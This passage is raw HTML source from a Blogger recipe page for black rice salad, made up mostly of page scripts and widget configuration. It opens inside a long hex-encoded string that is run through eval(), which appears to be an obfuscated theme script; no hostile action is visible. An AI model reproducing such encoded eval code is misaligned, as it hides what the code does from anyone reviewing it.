5\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x65\x7c\x35\x58\x7c\x36\x66\x7c\x36\x79\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x39\x35\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x78\x7c\x36\x70\x7c\x36\x77\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x38\x38\x7c\x36\x6c\x7c\x36\x30\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x37\x7c\x36\x34\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x68\x7c\x37\x7a\x7c\x38\x6a\x7c\x38\x53\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39\x56\x7c\x39\x55\x7c\x37\x37\x7c\x39\x53\x7c\x39\x52\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x78\x7c\x37\x39\x7c\x39\x4c\x7c\x61\x32\x7c\x61\x63\x7c\x38\x32\x7c\x37\x38\x7c\x61\x64\x7c\x37\x35\x7c\x37\x36\x7c\x37\x32\x7c\x37\x33\x7c\x61\x39\x7c\x61\x38\x7c\x36\x33\x7c\x61\x34\x7c\x61\x61\x7c\x61\x33\x7c\x36\x31\x7c\x37\x31\x7c\x37\x30\x7c\x36\x39\x7c\x36\x38\x7c\x61\x62\x7c\x36\x35\x7c\x37\x34\x7c\x39\x38\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x65\x7c\x39\x50\x7c\x39\x76\x7c\x38\x50\x7c\x39\x74\x7c\x38\x30\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6b\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4f\x7c\x39\x66\x7c\x39\x75\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x39\x7c\x39\x37\x7c\x39\x36\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x65\x7c\x38\x51\x7c\x39\x64\x7c\x39\x34\x7c\x39\x33\x7c\x38\x34\x7c\x38\x33\x7c\x38\x35\x7c\x38\x31\x7c\x39\x32\x7c\x38\x36\x7c\x39\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x39\x63\x7c\x38\x37\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x52\x7c\x61\x30\x7c\x39\x79\x7c\x39\x42\x7c\x39\x77\x7c\x39\x4d\x7c\x61\x31\x7c\x39\x51\x7c\x39\x54\x7c\x37\x72\x5c\x27\x2e\x35\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x36\x7c\x66\x6f\x72\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x65\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x66\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x35\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x31\x7c\x32\x35\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x64\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x30\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x38\x7c\x78\x33\x33\x7c\x78\x34\x46\x7c\x78\x35\x37\x7c\x31\x33\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x38\x7c\x31\x31\x39\x7c\x78\x33\x38\x7c\x31\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x63\x7c\x78\x33\x46\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x39\x7c\x31\x31\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x42\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x31\x36\x37\x7c\x33\x34\x32\x7c\x5f\x30\x78\x61\x31\x35\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x66\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x37\x7c\x31\x33\x34\x7c\x65\x76\x61\x6c\x7c\x31\x32\x38\x7c\x31\x34\x34\x7c\x31\x32\x35\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x35\x36\x7c\x75\x72\x6c\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x32\x7c\x31\x31\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x37\x38\x7c\x31\x35\x35\x7c\x31\x35\x34\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x30\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x35\x30\x30\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x31\x34\x33\x7c\x31\x34\x35\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x30\x36\x7c\x31\x33\x33\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x39\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x37\x37\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x37\x31\x7c\x31\x31\x32\x7c\x31\x35\x37\x7c\x31\x30\x31\x7c\x31\x37\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x34\x32\x7c\x31\x32\x33\x7c\x62\x72\x65\x61\x6b\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x39\x7c\x31\x32\x36\x7c\x31\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x74\x72\x75\x65\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x78\x32\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x63\x7c\x31\x35\x31\x7c\x31\x36\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x30\x7c\x78\x34\x34\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x33\x7c\x31\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x37\x7c\x31\x30\x35\x7c\x31\x36\x36\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UCxDO8);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zDtnqrIi3GlpcXKl1xLIKl7RbLQ:1768744122649';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d15915557','//www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html','15915557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '15915557', 'title': 'My cooking creations', 'url': 'https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html', 'canonicalUrl': 'https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html', 'homepageUrl': 'https://www.mycookingcreations.com/', 'searchUrl': 'https://www.mycookingcreations.com/search', 'canonicalHomepageUrl': 'https://www.mycookingcreations.com/', 'blogspotFaviconUrl': 'https://www.mycookingcreations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-208614374', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My cooking creations - RSS\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/15915557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/1793429410286816627/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '1793429410286816627', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s72-c/IMG_8709.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s16000/IMG_8709.JPG', 'pageName': '\u0421\u0430\u043b\u0430\u0442\u0430 \u043e\u0442 \u0447\u0435\u0440\u0435\u043d \u043e\u0440\u0438\u0437 \u0441 \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435, \u0440\u0430\u0434\u0438\u043a\u0438\u043e \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 * Insalata di riso Venere con pollo, radicchio e olive', 'pageTitle': 'My cooking creations: \u0421\u0430\u043b\u0430\u0442\u0430 \u043e\u0442 \u0447\u0435\u0440\u0435\u043d \u043e\u0440\u0438\u0437 \u0441 \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435, \u0440\u0430\u0434\u0438\u043a\u0438\u043e \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 * Insalata di riso Venere con pollo, radicchio e olive', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u0430\u043b\u0430\u0442\u0430 \u043e\u0442 \u0447\u0435\u0440\u0435\u043d \u043e\u0440\u0438\u0437 \u0441 \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435, \u0440\u0430\u0434\u0438\u043a\u0438\u043e \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 * Insalata di riso Venere con pollo, radicchio e olive', 'description': '\u041b\u0435\u0441\u043d\u0438 \u0438 \u0432\u043a\u0443\u0441\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043e\u0442 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430\u0442\u0430, \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0430\u0442\u0430 \u0438 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u043a\u0443\u0445\u043d\u044f.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s16000/IMG_8709.JPG', 'url': 'https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1793429410286816627}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'My cooking creations (\u0417\u0430\u0433\u043b\u0430\u0432\u043a\u0430)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1793429410286816627', 'title': '\u0421\u0430\u043b\u0430\u0442\u0430 \u043e\u0442 \u0447\u0435\u0440\u0435\u043d \u043e\u0440\u0438\u0437 \u0441 \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435, \u0440\u0430\u0434\u0438\u043a\u0438\u043e \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 * Insalata di riso Venere con pollo, radicchio e olive', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s16000/IMG_8709.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 